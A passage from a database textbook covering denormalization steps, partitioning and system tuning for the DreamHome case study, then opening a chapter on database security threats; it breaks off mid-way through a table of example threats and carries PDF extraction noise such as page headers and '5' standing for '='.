low update rate and a very high query rate, denormalization may be a viable option.
The transaction/relation cross-reference matrix that may have been produced in
Step 4.1 provides useful information for this step. The matrix summarizes in a
visual way the access patterns of the transactions that will run on the database. It
can be used to highlight possible candidates for denormalization and to assess the
effects this would have on the rest of the model.
More specifically, in this step we consider duplicating certain attributes or joining relations together to reduce the number of joins required to perform a query.
Indirectly, we have encountered an implicit example of denormalization when
dealing with address attributes. For example, consider the definition of the Branch
relation:
Branch (branchNo, street, city, postcode, mgrStaffNo)
Strictly speaking, this relation is not in third normal form: postcode (the post or zip
code) functionally determines city. In other words, we can determine the value of
the city attribute given a value for the postcode attribute. Hence, the Branch relation
is in 2NF. To normalize the relation to 3NF, it would be necessary to split the relation into two, as follows:
Branch (branchNo, street, postcode, mgrStaffNo)
Postcode (postcode, city)
However, we would rarely wish to access the branch address without the city attribute. This would mean that we would have to perform a join whenever we want a
complete address for a branch. As a result, we settle for 2NF and implement the
original Branch relation.
Unfortunately, there are no fixed rules for determining when to denormalize
relations. In this step we discuss some of the more common situations for considering denormalization. For additional information, the interested reader is referred
M19_CONN3067_06_SE_C19.indd 586
04/06/14 9:38 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
587
to Rogers (1989) and Fleming and Von Halle (1989). In particular, we consider
denormalization in the following situations, specifically to speed up frequent or
critical transactions:
• Step 7.1
Combining one-to-one (1:1) relationships
• Step 7.2
Duplicating non-key attributes in one-to-many (1:*) relationships to
•
•
•
•
•
reduce joins
Step 7.3 Duplicating foreign key attributes in one-to-many (1:*) relationships to
reduce joins
Step 7.4 Duplicating attributes in many-to-many (*:*) relationships to reduce joins
Step 7.5 Introducing repeating groups
Step 7.6 Creating extract tables
Step 7.7 Partitioning relations
To illustrate these steps, we use the relation diagram shown in Figure 19.1(a) and
the sample data shown in Figure 19.1(b).
Figure 19.1(a) Sample relation diagram.
M19_CONN3067_06_SE_C19.indd 587
04/06/14 9:38 AM
588
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.1(b)
Sample relations.
M19_CONN3067_06_SE_C19.indd 588
04/06/14 9:39 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
589
Figure 19.2 Combined Client and Interview: (a) revised extract from the relation diagram; (b) combined relation.
Step 7.1: Combining one-to-one (1:1) relationships
Re-examine one-to-one (1:1) relationships to determine the effects of combining
the relations into a single relation. Combination should be considered only for
relations that are frequently referenced together and infrequently referenced separately. Consider, for example, the 1:1 relationship between Client and Interview, as
shown in Figure 19.1. The Client relation contains information on potential renters
of property; the Interview relation contains the date of the interview and comments
made by a member of staff about a Client.
We could combine these two relations together to form a new relation
Clientlnterview, as shown in Figure 19.2. Because the relationship between Client and
Interview is 1:1 and the participation is optional, there may be a significant number
of nulls in the combined relation Clientlnterview, depending on the proportion of
tuples involved in the participation, as shown in Figure 19.2(b). If the original Client
relation is large and the proportion of tuples involved in the participation is small,
there will be a significant amount of wasted space.
Step 7.2: Duplicating non-key attributes in one-to-many (1:*) relationships
to reduce joins
With the specific aim of reducing or removing joins from frequent or critical
queries, consider the benefits that may result in duplicating one or more non-key
attributes of the parent relation in the child relation in a 1:* relationship. For
example, whenever the PropertyForRent relation is accessed, it is very common for
the owner’s name to be accessed at the same time. A typical SQL query would be:
SELECT p.*, o.lName
FROM PropertyForRent p, PrivateOwner o
WHERE p.ownerNo 5 o.ownerNo AND branchNo 5 ‘B003’;
M19_CONN3067_06_SE_C19.indd 589
04/06/14 9:39 AM
590
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.3 Revised PropertyForRent relation with duplicated IName attribute from the PrivateOwner relation.
based on the original relation diagram and sample relations shown in Figure 19.1.
If we duplicate the IName attribute in the PropertyForRent relation, we can remove the
PrivateOwner relation from the query, which in SQL becomes:
SELECT p.*
FROM PropertyForRent p
WHERE branchNo 5 ‘B003’;
based on the revised relation shown in Figure 19.3.
The benefits that result from this change have to be balanced against the problems that may arise. For example, if the duplicated data is changed in the parent
relation, it must be updated in the child relation. Further, for a 1:* relationship
there may be multiple occurrences of each data item in the child relation (for
example, the names Farrel and Shaw both appear twice in the revised PropertyForRent
relation), in which case it becomes necessary to maintain consistency of multiple
copies. If the update of the IName attribute in the PrivateOwner and PropertyForRent
relation cannot be automated, the potential for loss of integrity is considerable. An
associated problem with duplication is the additional time that is required to maintain consistency automatically every time a tuple is inserted, updated, or deleted.
In our case, it is unlikely that the name of the owner of a property will change, so
the duplication may be warranted.
Another problem to consider is the increase in storage space resulting from the
duplication. Again, with the relatively low cost of secondary storage nowadays, this
may not be so much of a problem. However, this is not a justification for arbitrary
duplication.
A special case of a one-to-many (1:*) relationship is a lookup table, sometimes
called a reference table or pick list. Typically, a lookup table contains a code and a
description. For example, we may define a lookup (parent) table for property type
and modify the PropertyForRent (child) table, as shown in Figure 19.4. The advantages of using a lookup table are:
• reduction in the size of the child relation; the type code occupies 1 byte as
opposed to 5 bytes for the type description;
• if the description can change (which is not the case in this particular example), it
is easier changing it once it’s in the lookup table as opposed to changing it many
times in the child relation;
• the lookup table can be used to validate user input.
M19_CONN3067_06_SE_C19.indd 590
04/06/14 9:39 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
591
Figure 19.4
Lookup table for
property type:
(a) relation
diagram;
(b) sample
relations.
If the lookup table is used in frequent or critical queries, and the description is
unlikely to change, consideration should be given to duplicating the description
attribute in the child relation, as shown in Figure 19.5. The original lookup table is
not redundant—it can still be used to validate user input. However, by duplicating
the description in the child relation, we have eliminated the need to join the child
relation to the lookup table.
Figure 19.5 Modified PropertyForRent relation with duplicated description attribute.
M19_CONN3067_06_SE_C19.indd 591
04/06/14 9:39 AM
592
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Step 7.3: D
uplicating foreign key attributes in one-to-many (1:*) relationships
to reduce joins
Again, with the specific aim of reducing or removing joins from frequent or critical
queries, consider the benefits that may result in duplicating one or more of the for
eign key attributes in a relationship. For example, a frequent query for DreamHome
is to list all the private property owners at a branch, using an SQL query of the
following form:
SELECT o.lName
FROM PropertyForRent p, PrivateOwner o
WHERE p.ownerNo 5 o.ownerNo AND branchNo 5 ‘B003’;
based on the original data shown in Figure 19.1. In other words, because there
is no direct relationship between PrivateOwner and Branch, then to get the list of
owners we have to use the PropertyForRent relation to gain access to the branch
number, branchNo. We can remove the need for this join by duplicating the foreign
key branchNo in the PrivateOwner relation; that is, we introduce a direct relationship
between the Branch and PrivateOwner relations. In this case, we can simplify the SQL
query to:
SELECT o.lName
FROM PrivateOwner o
WHERE branchNo 5 ‘B003’;
based on the revised relation diagram and PrivateOwner relation shown in Figure 19.6.
If this change is made, it will be necessary to introduce additional foreign key constraints, as discussed in Step 2.2.
Figure 19.6
Duplicating
the foreign key
branchNo in the
PrivateOwner
relation:
(a) revised
(simplified)
relation diagram
with branchNo
included as a
foreign key;
(b) revised
PrivateOwner
relation.
M19_CONN3067_06_SE_C19.indd 592
04/06/14 9:39 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
593
If an owner could rent properties through many branches, the previous change
would not work. In this case, it would be necessary to model a many-to-many (*:*)
relationship between Branch and PrivateOwner. Note also that the PropertyForRent relation has the branchNo attribute because it is possible for a property not to have a
member of staff allocated to it, particularly at the start when the property is first
taken on by the agency. If the PropertyForRent relation did not have the branch
number, it would be necessary to join the PropertyForRent relation to the Staff relation
based on the staffNo attribute to get the required branch number. The original SQL
query would then become:
SELECT o.lName
FROM Staff s, PropertyForRent p, PrivateOwner o
WHERE s.staffNo 5 p.staffNo AND p.ownerNo 5 o.ownerNo AND s.branchNo 5 ‘B003’;
Removing two joins from the query may provide greater justification for creating
a direct relationship between PrivateOwner and Branch and thereby duplicating the
foreign key branchNo in the PrivateOwner relation.
Step 7.4: Duplicating attributes in many-to-many (*:*) relationships
to reduce joins
During logical database design, we mapped each *:* relationship into three relations: the two relations derived from the original entities and a new relation representing the relationship between the two entities. Now, if we wish to produce
information from the *:* relationship, we have to join these three relations. In some
circumstances, it may be possible to reduce the number of relations to be joined by
duplicating attributes from one of the original entities in the intermediate relation.
For example, the *:* relationship between Client and PropertyForRent has been
decomposed by introducing the intermediate Viewing relation. Consider the requirement that the DreamHome sales staff should contact clients who have still to make a
comment on the properties they have viewed. However, the sales staff need only the
street attribute of the property when talking to the clients. The required SQL query is:
SELECT p.street, c.*, v.viewDate
FROM Client c, Viewing v, PropertyForRent p
WHERE v.propertyNo 5 p.propertyNo AND c.clientNo 5 v.clientNo AND comment
IS NULL;
based on the relation model and sample data shown in Figure 19.1. If we duplicate the street attribute in the intermediate Viewing relation, we can remove the
PropertyForRent relation from the query, giving the SQL query:
SELECT c.*, v.street, v.viewDate
FROM Client c, Viewing v
WHERE c.clientNo 5 v.clientNo AND comment IS NULL;
based on the revised Viewing relation shown in Figure 19.7.
Step 7.5: Introducing repeating groups
Repeating groups were eliminated from the logical data model as a result of
the requirement that all entities be in first normal form. Repeating groups were
M19_CONN3067_06_SE_C19.indd 593
04/06/14 9:39 AM
594
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.7
Duplicating the
street attribute
from the
PropertyForRent
relation in the
Viewing relation.
s eparated out into a new relation, forming a 1:* relationship with the original (parent) relation. Occasionally, reintroducing repeating groups is an effective way to
improve system performance. For example, each DreamHome branch office has a
maximum of three telephone numbers, although all offices do not necessarily have
the same number of lines. In the logical data model, we created a Telephone entity
with a three-to-one (3:1) relationship with Branch, resulting in two relations, as
shown in Figure 19.1.
If access to this information is important or frequent, it may be more efficient to
combine the relations and store the telephone details in the original Branch relation
with one attribute for each telephone, as shown in Figure 19.8.
In general, this type of denormalization should be considered only in the following circumstances:
• the absolute number of items in the repeating group is known (in this example
there is a maximum of three telephone numbers);
• the number is static and will not change over time (the maximum number of
telephone lines is fixed and is not expected to change);
• the number is not very large, typically not greater than 10, although this is not as
important as the first two conditions.
Figure 19.8
Branch
incorporating
repeating group:
(a) revised
relation diagram;
(b) revised
relation.
M19_CONN3067_06_SE_C19.indd 594
04/06/14 9:39 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
595
Sometimes it may be only the most recent or current value in a repeating group,
or just the fact that there is a repeating group, that is needed most frequently. In
the previous example we may choose to store one telephone number in the Branch
relation and leave the remaining numbers for the Telephone relation. This would
remove the presence of nulls from the Branch relation, as each branch must have at
least one telephone number.
Step 7.6: Creating extract tables
There may be situations where reports have to be run at peak times during the day.
These reports access derived data and perform multirelation joins on the same set
of base relations. However, the data the report is based on may be relatively static
or, in some cases, may not have to be current (that is, if the data is a few hours old,
the report would be perfectly acceptable). In this case, it may be possible to create
a single, highly denormalized extract table based on the relations required by the
reports, and allow the users to access the extract table directly instead of the base
relations. The most common technique for producing extract tables is to create and
populate the tables in an overnight batch run when the system is lightly loaded.
Step 7.7: Partitioning relations
Rather than combining relations together, an alternative approach that addresses
the key problem with supporting very large relations (and indexes) is to decompose
them into a number of smaller and more manageable pieces called partitions. As
illustrated in Figure 19.9, there are two main types of partitioning: horizontal partitioning and vertical partitioning.
Horizontal
partitioning
Distributes the tuples of a relation across a number of (smaller)
relations.
Vertical
partitioning
Distributes the attributes of a relation across a number of
(smaller) relations (the primary key is duplicated to allow the
original relation to be reconstructed).
Figure 19.9
Horizontal
and vertical
partitioning.
M19_CONN3067_06_SE_C19.indd 595
04/06/14 9:39 AM
596
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.10
Oracle SQL
statement to
create a hash
partition.
CREATE TABLE ArchivedPropertyForRentPartition(
propertyNo VARHAR2(5) NOT NULL,
street VARCHAR2(25) NOT NULL,
city VARCHAR2(15) NOT NULL,
postcode VARCHAR2(8),
type CHAR NOT NULL,
rooms SMALLINT NOT NULL,
rent NUMBER(6, 2) NOT NULL,
ownerNo VARCHAR2(5) NOT NULL,
staffNo VARCHAR2(5),
branchNo CHAR(4) NOT NULL,
PRIMARY KEY (propertyNo),
FOREIGN KEY (ownerNo) REFERENCES PrivateOwner(ownerNo),
FOREIGN KEY (staffNo) REFERENCES Staff(staffNo),
FOREIGN KEY (branchNo) REFERENCES Branch(branchNo))
PARTITION BY HASH (branchNo)
(PARTITION b1 TABLESPACE TB01,
PARTITION b2 TABLESPACE TB02,
PARTITION b3 TABLESPACE TB03,
PARTITION b4 TABLESPACE TB04);
Partitions are particularly useful in applications that store and analyze large
amounts of data. For example, DreamHome maintains an ArchivedPropertyForRent
relation with several hundreds of thousands of tuples that are held indefinitely for
analysis purposes. Searching for a particular tuple at a branch could be quite timeconsuming; however, we could reduce this time by horizontally partitioning the
relation, with one partition for each branch. We can create a (hash) partition for this
scenario in Oracle using the SQL statement shown in Figure 19.10.
As well as hash partitioning, other common types of partitioning are range
(each partition is defined by a range of values for one or more attributes) and list
(each partition is defined by a list of values for an attribute). There are also composite partitions, such as range–hash and list–hash (each partition is defined by a
range or a list of values and then each partition is further subdivided based on a
hash function).
There may also be circumstances in which we frequently examine particular
attributes of a very large relation and it may be appropriate to vertically partition
the relation into those attributes that are frequently accessed together and another
vertical partition for the remaining attributes (with the primary key replicated in
each partition to allow the original relation to be reconstructed using a join).
Partitioning has a number of advantages:
• Improved load balancing. Partitions can be allocated to different areas of secondary
storage thereby permitting parallel access while at the same time minimizing the
contention for access to the same storage area if the relation was not partitioned.
• Improved performance. By limiting the amount of data to be examined or processed, and by enabling parallel execution, performance can be enhanced.
M19_CONN3067_06_SE_C19.indd 596
04/06/14 9:39 AM
19.1
Denormalizing and Introducing Controlled Redundancy
|
597
• Increased availability. If partitions are allocated to different storage areas and
one storage area were to become unavailable, the other partitions would still be
available.
• Improved recovery. Smaller partitions can be recovered more efficiently (equally
well, the DBA may find backing up smaller partitions easier than backing up very
large relations).
• Security. Data in a partition can be restricted to those users who require access to
it, with different partitions having different access restrictions.
Partitioning can also have a number of disadvantages:
• Complexity. Partitioning is not usually transparent to end-users and queries that
utilize more than one partition become more complex to write.
• Reduced performance. Queries that combine data from more than one partition
may be slower than a nonpartitioned approach.
• Duplication. Vertical partitioning involves duplication of the primary key. This
leads not only to increased storage requirements but also to potential inconsistencies arising.
Consider implications of denormalization
Consider the implications of denormalization on the previous steps in the methodology. For example, it may be necessary to reconsider the choice of indexes on the
relations that have been denormalized to establish whether existing indexes should
be removed or additional indexes added. In addition it will be necessary to consider
how data integrity will be maintained. Common solutions are:
• Triggers. Triggers can be used to automate the updating of derived or duplicated
data (see Section 8.3).
• Transactions. Build into each application transactions that make the updates to
denormalized data as a single (atomic) action.
• Batch reconciliation. Run batch programs at appropriate times to make the denormalized data consistent.
In terms of maintaining integrity, triggers provide the best solution, although they
can cause performance problems. The advantages and disadvantages of denormalization are summarized in Table 19.1.
Table 19.1
Advantages and disadvantages of denormalization.
ADVANTAGES
DISADVANTAGES
Can improve performance by:
May speed up retrievals but can slow down updates.
• precomputing derived data;
Always application-specific and needs to be
re-evaluated if the application changes.
• minimizing the need for joins;
Can increase the size of relations.
• reducing the number of foreign keys in relations;
May simplify implementation in some cases but may
make it more complex in others.
• reducing the number indexes (thereby saving storage space); Sacrifices flexibility.
• reducing the number of relations.
M19_CONN3067_06_SE_C19.indd 597
04/06/14 9:39 AM
598
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Document introduction of redundancy
The introduction of redundancy should be fully documented, along with the
reasons for introducing it. In particular, document the reasons for selecting one
approach where many alternatives exist. Update the logical data model to reflect
any changes made as a result of denormalization.
19.2
Monitoring the System to Improve Performance
Step 8: Monitor and Tune the Operational System
Objective
To monitor the operational system and improve the performance
of the system to correct inappropriate design decisions or reflect
changing requirements.
For this activity, we should remember that one of the main objectives of physical
database design is to store and access data in an efficient way (see Appendix F).
There are a number of factors that we may use to measure efficiency:
• Transaction throughput. This is the number of transactions that can be processed in
a given time interval. In some systems, such as airline reservations, high transaction throughput is critical to the overall success of the system.
• Response time. This is the elapsed time for the completion of a single transaction. From a user’s point of view, we want to minimize response time as much as
possible. However, there are some factors that influence response time that the
designer may have no control over, such as system loading or communication
times. Response time can be shortened by:
– reducing contention and wait times, particularly disk I/O wait times;
– reducing the amount of time for which resources are required;
– using faster components.
• Disk storage. This is the amount of disk space required to store the database files.
The designer may wish to minimize the amount of disk storage used.
However, there is no one factor that is always correct. Typically, the designer must
trade one factor off against another to achieve a reasonable balance. For example,
increasing the amount of data stored may decrease the response time or transaction throughput. The initial physical database design should not be regarded as
static, but should be considered to be an estimate of how the operational system
might perform. Once the initial design has been implemented, it will be necessary to monitor the system and tune it as a result of observed performance and
changing requirements (see Step 8). Many DBMSs provide the DBA with utilities
to monitor and tune the operation of the system.
There are many benefits to be gained from tuning the database:
• Tuning can avoid the procurement of additional hardware.
• It may be possible to downsize the hardware configuration. This results in less
and cheaper hardware and consequently less expensive maintenance.
• A well-tuned system produces faster response times and better throughput, which
in turn makes the users—and hence the organization—more productive.
• Improved response times can improve staff morale.
• Improved response times can increase customer satisfaction.
M19_CONN3067_06_SE_C19.indd 598
04/06/14 9:39 AM
19.2
Monitoring the System to Improve Performance
|
599
These last two benefits are less tangible than the others. However, we can certainly
state that slow response times may demoralize staff and potentially lose customers.
To tune an operational system, the physical database designer must be aware of
how the various hardware components interact and affect database performance,
as we now discuss.
Understanding system resources
Main memory Main memory accesses are significantly faster than secondary storage accesses—sometimes tens or even hundreds of thousands of times faster. In general, the more main memory available to the DBMS and the database applications,
the faster the applications will run. However, it is sensible always to have a minimum
of 5% of main memory available. It is also advisable not to have any more than 10%
available; otherwise, main memory is not being used optimally. When there is insufficient memory to accommodate all processes, the operating system transfers pages
of processes to disk to free up memory. When one of these pages is next required,
the operating system has to transfer it back from disk. Sometimes it is necessary
to swap entire processes from memory to disk and back again to free up memory.
Problems occur with main memory when paging or swapping becomes excessive.
To ensure efficient usage of main memory, it is necessary to understand how
the target DBMS uses main memory, what buffers it keeps in main memory, what
parameters exist to allow the size of the buffers to be adjusted, and so on. For example, Oracle keeps a data dictionary cache in main memory that ideally should be
large enough to handle 90% of data dictionary accesses without having to retrieve
the information from disk. It is also necessary to understand the access patterns of
users: an increase in the number of concurrent users accessing the database will
result in an increase in the amount of memory being utilized.
CPU The CPU controls the tasks of the other system resources and executes user
processes, and is the most costly resource in the system, so it needs to be correctly
utilized. The main objective for this component is to prevent CPU contention in
which processes are waiting for the CPU. CPU bottlenecks occur when either the
operating system or user processes make too many demands on the CPU. This is
often a result of excessive paging.
It is necessary to understand the typical workload through a 24-hour period
and ensure that sufficient resources are available for not only the normal workload
but also the peak workload (for example, if the system has 90% CPU utilization
and 10% idle during the normal workload then there may not be sufficient scope
to handle the peak workload). One option is to ensure that during peak load no
unnecessary jobs are being run and that such jobs are instead run in off-hours.
Another option may be to consider multiple CPUs, which allows the processing to
be distributed and operations to be performed in parallel.
CPU MIPS (millions of instructions per second) can be used as a guide in comparing platforms and determining their ability to meet the enterprise’s throughput requirements.
Disk I/O With any large DBMS, there is a significant amount of disk I/O involved
in storing and retrieving data. Disks usually have a recommended I/O rate and
M19_CONN3067_06_SE_C19.indd 599
04/06/14 9:39 AM
600
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.11
Typical disk
configuration.
when this rate is exceeded, I/O bottlenecks occur. Although CPU clock speeds have
increased dramatically in recent years, I/O speeds have not increased proportionately. The way in which data is organized on disk can have a major impact on the
overall disk performance. One problem that can arise is disk contention. This
occurs when multiple processes try to access the same disk simultaneously. Most
disks have limits on both the number of accesses and the amount of data they can
transfer per second and when these limits are reached, processes may have to wait
to access the disk. To avoid this, it is recommended that storage should be evenly
distributed across available drives to reduce the likelihood of performance problems occurring. Figure 19.11 illustrates the basic principles of distributing the data
across disks:
• the operating system files should be separated from the database files;
• the main database files should be separated from the index files;
• the recovery log file (see Section 22.3.3) should be separated from the rest of the
database.
If a disk still appears to be overloaded, one or more of its heavily accessed files can
be moved to a less active disk (this is known as distributing I/O). Load balancing
can be achieved by applying this principle to each of the disks until they all have
approximately the same amount of I/O. Once again, the physical database designer
needs to understand how the DBMS operates, the characteristics of the hardware,
and the access patterns of the users.
Disk I/O has been revolutionized with the introduction of RAID (Redundant
Array of Independent Disks) technology. RAID works on having a large disk array
comprising an arrangement of several independent disks that are organized to
increase performance and at the same time improve reliability. We discuss RAID
in Section 20.2.7.
Network When the amount of traffic on the network is too great, or when the
number of network collisions is large, network bottlenecks occur.
Each of the previous resources may affect other system resources. Additionally,
an improvement in one resource may effect an improvement in other system
resources. For example:
• procuring more main memory should result in less paging, which should help
avoid CPU bottlenecks;
• more effective use of main memory may result in less disk I/O.
Summary Tuning is an activity that is never complete. Throughout the life of
the system, it will be necessary to monitor performance, particularly to account for
changes in the environment and user requirements. However, making a change to
M19_CONN3067_06_SE_C19.indd 600
04/06/14 9:39 AM
19.2
Monitoring the System to Improve Performance
|
601
one area of an operational system to improve performance may have an adverse
effect on another area. For example, adding an index to a relation may improve the
performance of one transaction, but it may adversely affect another, perhaps more
important, transaction. Therefore, care must be taken when making changes to an
operational system. If possible, test the changes either on a test database, or alternatively, when the system is not being fully used (such as outside of working hours).
Document tuning activity
The mechanisms used to tune the system should be fully documented, along with
the reasons for tuning it in the closen way. In particular, document the reasons for
selecting one opproach where many alternatives exist.
New requirement for DreamHome
As well as tuning the system to maintain optimal performance, it may also be necessary to handle changing requirements. For example, suppose that after some
months as a fully operational database, several users of the DreamHome system raise
two new requirements:
(1) Ability to hold pictures of the properties for rent, together with comments that describe the
main features of the property.
In Microsoft Office Access we are able to accommodate this request using OLE
(Object Linking and Embedding) fields, which are used to store data such as
Microsoft Word or Microsoft Excel documents, pictures, sound, and other
types of binary data created in other programs. OLE objects can be linked to
or embedded in a field in a Microsoft Office Access table and then displayed in
a form or report.
To implement this new requirement, we restructure the PropertyForRent table
to include:
(a) a field called picture specified as an OLE data type; this field holds graphical
images of properties, created by scanning photographs of the properties
for rent and saving the images as BMP (bitmapped) graphic files;
(b) a field called comments specified as a Memo data type, capable of storing
lengthy text.
A form based on some fields of the PropertyForRent table, including the new
fields, is shown in Figure 19.12. The main problem associated with the storage
of graphic images is the large amount of disk space required to store the image
files. We would therefore need to continue to monitor the performance of the
DreamHome database to ensure that satisfying this new requirement does not
compromise the system’s performance.
(2) Ability to publish a report describing properties available for rent on the Web.
This requirement can be accommodated in both Microsoft Office Access and
Oracle, as both DBMSs provide many features for developing a Web application
and publishing on the Internet. However, to use these features, we require a Web
browser, such as Microsoft Internet Explorer or Mozilla Firefox, and a modem
or other network connection to access the Internet. In Chapter 29, we describe
in detail the technologies used in the integration of databases and the Web.
M19_CONN3067_06_SE_C19.indd 601
04/06/14 9:39 AM
602
|
Chapter 19 Methodology—Monitoring and Tuning the Operational System
Figure 19.12 Form based on PropertyForRent table with new picture and comments fields.
(3) Enable property owners to access details of their properties and comments made by prospective clients on the Web.
This requirement is similar to the previous requirement in terms of technology,
but also requires that the database is restructured to allow for the storage of a
property owner’s login details, which include email and password. Once logged
in, a property owner will be able to view only the details relating to their properties. (The Client relation restructured to store a property owner’s login details
is shown in Figure 4.3.)
Chapter Summary
• Formally, the term denormalization refers to a refinement to the relational schema such that the degree of
normalization for a modified relation is less than the degree of at least one of the original relations. The term is
also used more loosely to refer to situations in which two relations are combined into one new relation and the
new relation is still normalized but contains more nulls than the original relations.
• Step 7 of physical database design includes a consideration of whether to denormalize the relational schema to
improve performance. There may be circumstances in which it may be necessary to accept the loss of some of
the benefits of a fully normalized design in favor of performance. This option should be considered only when
it is estimated that the system will not be able to meet its performance requirements. As a rule of thumb, if
M19_CONN3067_06_SE_C19.indd 602
04/06/14 9:39 AM
Exercises
|
603
erformance is unsatisfactory and a relation has a low update rate and a very high query rate, denormalization
p
may be a viable option.
• The final step (Step 8) of physical database design is the ongoing process of monitoring and tuning the
operational system to achieve maximum performance.
• One of the main objectives of physical database design is to store and access data in an efficient way. There are a
number of factors that can be used to measure efficiency, including throughput, response time, and disk storage.
• To improve performance, it is necessary to be aware of how the following four basic hardware components
interact and affect system performance: main memory, CPU, disk I/O, and network.
Review Questions
19.1 Describe the purpose of the main steps in the physical design methodology presented in this chapter.
19.2 Under what circumstances would you want to denormalize a logical data model? Use examples to illustrate your
answer.
19.3 What factors can be used to measure efficiency?
19.4 Discuss how partitioning and denormalization improve query efficiency.
19.5 What are the benefits of partitioning a relation?
Exercises
19.6 Analyze the conceptual and logical model for the DreamHome case study presented in figures 19.1(a) and 19.1(b)
respectively. Suggest areas that require either denormalization or partitioning. Make any necessary constructive
assumptions to justify your case.
M19_CONN3067_06_SE_C19.indd 603
04/06/14 9:39 AM
M19_CONN3067_06_SE_C19.indd 604
04/06/14 9:39 AM
PART
5
Selected Database Issues
Chapter
20
Security and Administration
559
Chapter
21
rofessional, Legal, and Ethical
P
Issues in Data Management
593
Chapter
22
Transaction Management
619
Chapter
23
Query Processing
679
605
M20_CONN3067_06_SE_C20.indd 605
04/06/14 9:40 AM
M20_CONN3067_06_SE_C20.indd 606
04/06/14 9:40 AM
C h apt e r
20
Security and Administration
Chapter Objectives
In this chapter you will learn:
• The scope of database security.
• Why database security is a serious concern for an organization.
• The types of threat that can affect a database system.
• How to protect a computer system using computer-based controls.
• The security measures provided by Microsoft Office Access and Oracle DBMSs.
• Approaches for securing a DBMS on the Web.
• The distinction between data administration and database administration.
• The purpose and tasks associated with data administration and database administration.
Data is a valuable resource that must be strictly controlled and managed, as must
any corporate resource. Part or all of the corporate data may have strategic importance to an organization and should therefore be kept secure and confidential.
In Chapter 2 we discussed the database environment and, in particular, the typical functions and services of a Database Management System (DBMS). These functions and services include authorization services, such that a DBMS must furnish a
mechanism to ensure that only authorized users can access the database. In other
words, the DBMS must ensure that the database is secure. The term security refers
to the protection of the database against unauthorized access, either intentional
or accidental. Besides the services provided by the DBMS, discussions on database
security could also include broader issues associated with securing the database
and its environment. However, these issues are outside the scope of this book and
the interested reader is referred to Pfleeger (2006).
607
M20_CONN3067_06_SE_C20.indd 607
04/06/14 9:40 AM
608
|
Chapter 20 Security and Administration
Structure of this Chapter
In Section 20.1 we discuss the scope of database security and examine the types of threat that may affect computer systems
in general. In Section 20.2 we consider the range of computer-based controls
that are available as countermeasures to these threats. In Sections 20.3 and 20.4
we describe the security measures provided by Microsoft Office Access 2010
DBMS and Oracle11g DBMS. In Section 20.5 we identify the security measures associated with DBMSs and the Web. We conclude in Section 20.6 with
a discussion of the purpose and tasks associated with data administration and
database administration within an organization. The examples used throughout
this chapter are taken from the DreamHome case study described in Section 11.4
and Appendix A.
20.1
Database Security
In this section we describe the scope of database security and discuss why organizations must take seriously potential threats to their computer systems. We also identify the range of threats and their consequences on computer systems.
Database
security
The mechanisms that protect the database against intentional or
accidental threats.
Security considerations apply to not just the data held in a database: breaches of
security may affect other parts of the system, which may in turn affect the database.
Consequently, database security encompasses hardware, software, people, and data.
To effectively implement security requires appropriate controls, which are defined
in specific mission objectives for the system. This need for security, though often
neglected or overlooked in the past, is now increasingly recognized by organizations. The reason for this turnaround is the increasing amounts of crucial corporate
data being stored on computer and the acceptance that any loss or unavailability of
this data could prove to be disastrous.
A database represents an essential corporate resource that should be properly
secured using appropriate controls. We consider database security in relation to
the following situations:
• theft and fraud;
• loss of confidentiality (secrecy);
• loss of privacy;
• loss of integrity;
• loss of availability.
These situations broadly represent areas in which the organization should seek to
reduce risk, that is, the possibility of incurring loss or damage. In some situations,
these areas are closely related such that an activity that leads to loss in one area
may also lead to loss in another. In addition, events such as fraud or loss of privacy
M20_CONN3067_06_SE_C20.indd 608
04/06/14 9:40 AM
20.1
Database Security
|
609
may arise because of either intentional or unintentional acts, and do not necessarily
result in any detectable changes to the database or the computer system.
Theft and fraud affect not only the database environment but also the entire
organization. As it is people who perpetrate such activities, attention should focus
on reducing the opportunities for this occurring. Theft and fraud do not necessarily alter data, as is the case for activities that result in either loss of confidentiality
or loss of privacy.
Confidentiality refers to the need to maintain secrecy over data—usually only
data that is critical to the organization—whereas privacy refers to the need to protect data about individuals. Breaches of security resulting in loss of confidentiality
could, for instance, lead to loss of competitiveness, and loss of privacy could lead to
legal action being taken against the organization.
Loss of data integrity results in invalid or corrupted data, which may seriously
affect the operation of an organization. Many organizations are now seeking virtually
continuous operation, the so-called 24/7 availability (that is, 24 hours a day, 7 days
a week). Loss of availability means that the data, or the system, or both cannot be
accessed, which can seriously affect an organization’s financial performance. In some
cases, events that cause a system to be unavailable may also cause data corruption.
Database security aims to minimize losses caused by anticipated events in a costeffective manner without unduly constraining the users. In recent times, computerbased criminal activities have significantly increased and are forecast to continue to
rise over the next few years.
20.1.1 Threats
Threat
Any situation or event, whether intentional or accidental, that may
adversely affect a system and consequently the organization.
A threat may be caused by a situation or event involving a person, action, or circumstance that is likely to bring harm to an organization. The harm may be tangible,
such as loss of hardware, software, or data, or intangible, such as loss of credibility
or client confidence. The problem facing any organization is to identify all possible
threats. Therefore, as a minimum, an organization should invest time and effort in
identifying the most serious threats.
In the previous section we identified areas of loss that may result from intentional
or unintentional activities. Although some types of threat can be either intentional
or unintentional, the impact remains the same. Intentional threats involve people
and may be perpetrated by both authorized users and unauthorized users, some of
whom may be external to the organization.
Any threat must be viewed as a potential breach of security that, if successful,
will have a certain impact. Table 20.1 presents examples of various types of threat,
listed under the area on which they may have an impact. For example, “viewing
and disclosing unauthorized data” as a threat may result in theft and fraud, loss of
confidentiality, and loss of privacy for the organization.
The extent that an organization suffers as a result of a threat’s succeeding depends
upon a number of factors, such as the existence of countermeasures and contingency
plans. For example, if a hardware failure occurs corrupting secondary storage,
all processing activity must cease until the problem is resolved. The recovery will
M20_CONN3067_06_SE_C20.indd 609
04/06/14 9:40 AM
610
|
Chapter 20 Security and Administration
Table 20.1
Examples of threats.
THREAT
THEFT AND LOSS OF
FRAUD
CONFIDENTIALITY
LOSS OF
PRIVACY
Using another person’s
means of access
✓
